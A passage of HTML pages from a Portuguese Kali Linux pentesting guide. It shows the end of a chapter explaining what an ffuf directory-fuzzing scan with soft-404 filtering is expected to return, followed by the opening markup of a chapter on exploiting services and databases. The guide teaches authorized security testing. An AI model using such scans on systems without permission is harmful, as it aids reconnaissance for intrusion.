</code></pre></div> <ul> <li><strong>Resultado Esperado:</strong> O ffuf disparará requisições concorrentes (80 <em>threads</em>) testando cada entrada da <em>wordlist</em> com e sem as extensões especificadas, filtrando ativamente qualquer resposta cujo tamanho seja exatamente 3.245 bytes (o padrão do <em>soft 404</em>). O terminal exibirá apenas as ocorrências anômalas e legítimas (ex: /admin.php retornando 200 com tamanho de resposta distinto, ou /backup.zip retornando 403), com os resultados estruturados persistidos no arquivo resultado_ffuf.json para posterior análise e inclusão no relatório técnico.</li> </ul> </article> </div> <script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script> </div> <button type=button class="md-top md-icon" data-md-component=top hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg> Voltar para o topo </button> </main> <footer class=md-footer> <nav class="md-footer__inner md-grid" aria-label=Rodapé> <a href=../03-analise-vulnerabilidades/ class="md-footer__link md-footer__link--prev" aria-label="Anterior: 3. Análise de Vulnerabilidades"> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg> </div> <div class=md-footer__title> <span class=md-footer__direction> Anterior </span> <div class=md-ellipsis> 3. Análise de Vulnerabilidades </div> </div> </a> <a href=../05-exploracao-servicos-bancos-dados/ class="md-footer__link md-footer__link--next" aria-label="Próximo: 5. Exploração de Serviços e Bancos de Dados"> <div class=md-footer__title> <span class=md-footer__direction> Próximo </span> <div class=md-ellipsis> 5. Exploração de Serviços e Bancos de Dados </div> </div> <div class="md-footer__button md-icon"> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg> </div> </a> </nav> <div class="md-footer-meta md-typeset"> <div class="md-footer-meta__inner md-grid"> <div class=md-copyright> <div class=md-copyright__highlight> Conteúdo licenciado sob CC BY 4.0 — Pedro Augusto Hackner Bittencourt </div> Made with <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener"> Material for MkDocs </a> </div> </div> </div> </footer> </div> <div class=md-dialog data-md-component=dialog> <div class="md-dialog__inner md-typeset"></div> </div> <div class=md-progress data-md-component=progress role=progressbar></div> <script id=__config type=application/json>{"annotate": null, "base": "..", "features": ["navigation.top", "navigation.footer", "navigation.instant", "navigation.instant.progress", "navigation.tracking", "toc.follow", "search.suggest", "search.highlight", "search.share", "content.code.copy", "content.code.select", "content.code.annotate", "content.action.edit"], "search": "../assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado para \u00e1rea de transfer\u00eancia", "clipboard.copy": "Copiar para \u00e1rea de transfer\u00eancia", "search.result.more.one": "mais 1 nesta p\u00e1gina", "search.result.more.other": "# mais nesta p\u00e1gina", "search.result.none": "Nenhum documento encontrado", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Digite para iniciar a busca", "search.result.term.missing": "Ausente", "select.version": "Selecione a vers\u00e3o"}, "version": null}</script> <script src=../assets/javascripts/bundle.a5f9d56c.min.js></script> </body> </html>
</file>





<file: 05-exploracao-servicos-bancos-dados/index.html>
<!doctype html><html lang=pt class=no-js> <head><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><meta name=description content="Ferramentas para exploração autorizada de serviços de rede, credenciais e bancos de dados."><meta name=author content="Pedro Augusto Hackner Bittencourt"><link href="https://PedroAHB.github.io/guia-ciberseguranca/05-exploracao-servicos-bancos-dados/" rel="canonical"><link href=../04-seguranca-web-apis/ rel=prev><link href=../06-pos-exploracao-escalonamento/ rel=next><link rel=icon href=../assets/img/favicon.png><meta name=generator content="mkdocs-1.6.1, mkdocs-material-9.8.2"><title>5. Exploração de Serviços e Bancos de Dados - Guia Cibersegurança Kali</title><link rel=stylesheet href=../assets/stylesheets/main.57a0d79d.min.css><link rel=stylesheet href=../assets/stylesheets/palette.fb2fffe2.min.css><link rel="stylesheet" href="../assets/external/fonts.googleapis.com/css.49ea35f2.css"><style>:root{--md-text-font:"Roboto";--md-code-font:"Roboto Mono"}</style><link rel=stylesheet href=../assets/css/extra.css><script>__md_scope=new URL("..",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script><meta property=og:type content=website><meta property=og:title content="5. Exploração de Serviços e Bancos de Dados - Guia Cibersegurança Kali"><meta property=og:description content="Ferramentas para exploração autorizada de serviços de rede, credenciais e bancos de dados."><meta property=og:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/05-exploracao-servicos-bancos-dados.png><meta property=og:image:type content=image/png><meta property=og:image:width content=1200><meta property=og:image:height content=630><meta content=https://PedroAHB.github.io/guia-ciberseguranca/05-exploracao-servicos-bancos-dados/ property=og:url><meta property=twitter:card content=summary_large_image><meta property=twitter:title content="5. Exploração de Serviços e Bancos de Dados - Guia Cibersegurança Kali"><meta property=twitter:description content="Ferramentas para exploração autorizada de serviços de rede, credenciais e bancos de dados."><meta property=twitter:image content=https://PedroAHB.github.io/guia-ciberseguranca/assets/images/social/05-exploracao-servicos-bancos-dados.png></head> <body dir=ltr data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom> <input class=md-toggle data-md-toggle=drawer type=checkbox id=__drawer autocomplete=off> <input class=md-toggle data-md-toggle=search type=checkbox id=__search autocomplete=off> <label class=md-overlay for=__drawer></label> <div data-md-component=skip> <a href=#5-exploracao-de-servicos-e-bancos-de-dados class=md-skip> Pular para conteúdo </a> </div> <div data-md-component=announce> </div> <header class="md-header md-header--shadow" data-md-component=header> <nav class="md-header__inner md-grid" aria-label=Cabeçalho> <a href=.. title="Guia Cibersegurança Kali" class="md-header__button md-logo" aria-label="Guia Cibersegurança Kali" data-md-component=logo> <img src=../assets/img/favicon.png alt=logo> </a> <label class="md-header__button md-icon" for=__drawer> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg> </label> <div class=md-header__title data-md-component=header-title> <div class=md-header__ellipsis> <div class=md-header__topic> <span class=md-ellipsis> Guia Cibersegurança Kali </span> </div> <div class=md-header__topic data-md-component=header-topic> <span class=md-ellipsis> 5. Exploração de Serviços e Bancos de Dados </span> </div> </div> </div> <form class=md-header__option data-md-component=palette> <input class=md-option data-md-color-media="(prefers-color-scheme: dark)" data-md-color-scheme=slate data-md-color-primary=custom data-md-color-accent=custom aria-label="Alternar para tema claro" type=radio name=__palette id=__palette_0> <label class="md-header__button md-icon" title="Alternar para tema claro" for=__palette_1 hidden> <svg xmlns=http://www.w3.org/2000/svg viewbox="0 0 24 24"><path d="M12 7a5 5 0 0 1 5 5 5 5 0 0 1-5 5 5 5 0 0 1-5-5 5 5 0 0 1 5-5m0 2a3 3 0 0 0-3 3 3 3 0 0 0 3 3 3 3 0 0 0 3-3 3 3 0 0 0-3-3m0-7 2.39 3.42C13.65 5.15 12.84 5 12 5s-1.65.15-2.39.42zM3.34 7l4.16-.35A7.2 7.2 0 0 0 5.94 8.5c-.44.74-.69 1.5-.83 2.29zm.02 10 1.76-3.77a7.131 7.131 0 0 0 2.38 4.14zM20.65 7l-1.77 3.79a7.02 7.02 0 0 0-2.38-4.15zm-.01 10-4.14.36c.59-.51 1.12-1.14 1.54-1.86.42-.73.69-1.5.83-2.29zM12 22l-2.41-3.44c.74.27 1.55.44 2.41.44.82 0 1.63-.17 2.37-.44z"/></svg> 